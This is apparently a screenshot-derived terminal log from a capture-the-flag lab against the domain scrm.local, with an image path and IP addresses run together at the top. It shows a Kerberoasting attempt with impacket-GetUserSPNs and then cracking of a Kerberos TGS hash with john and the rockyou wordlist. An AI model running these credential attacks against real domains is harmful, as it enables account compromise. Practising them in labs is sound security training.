 192.168.83.132 10.10.14.87 10.10.11.16810.10
❯ export KRB5CCNAME=ksimpson.ccache
❯ impacket-GetUserSPNs scrm.local/ksimpson:ksimpson -dc-ip dc1.scrm.local -request -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] exceptions must derive from BaseException
❯ sudo vim hash
❯ john -w=/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt hash
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
zsh zsh zsh nc zsh
12 : 44 CPU 97% RAM 2790 MiB Muted